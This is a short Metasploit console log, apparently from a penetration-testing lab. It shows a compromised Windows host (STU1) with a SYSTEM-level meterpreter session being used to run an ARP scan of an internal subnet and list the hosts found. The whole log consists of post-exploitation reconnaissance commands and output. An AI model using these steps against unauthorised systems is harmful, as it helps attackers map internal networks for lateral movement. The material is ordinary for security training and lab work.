 msf6 auxiliary(server/socks_proxy) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on
THREADS 10 no The number of concurrent threads
msf6 post(windows/gather/arp_scanner) > back
msf6 > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > session
[-] Unknown command: session
msf6 post(windows/gather/arp_scanner) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ STU1 192.168.31.118:4444 → 192.168.31.183:8765 (192.168.31.183)
msf6 post(windows/gather/arp_scanner) > set session 1
session ⇒ 1
msf6 post(windows/gather/arp_scanner) > set rhosts 192.168.52.0/24
rhosts ⇒ 192.168.52.0/24
msf6 post(windows/gather/arp_scanner) > set threads 100
threads ⇒ 100
msf6 post(windows/gather/arp_scanner) > exploit
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+] IP: 192.168.52.143 MAC 00:0c:29:c7:7b:7d (VMware, Inc.)
[+] IP: 192.168.52.138 MAC 00:0c:29:b2:33:00 (VMware, Inc.)
[+] IP: 192.168.52.141 MAC 00:0c:29:e5:21:b0 (VMware, Inc.)
[+] IP: 192.168.52.255 MAC 00:0c:29:c7:7b:7d (VMware, Inc.)